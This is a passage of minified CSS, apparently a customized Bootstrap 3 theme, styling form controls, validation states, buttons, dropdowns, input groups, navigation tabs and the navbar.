.form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px \9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media 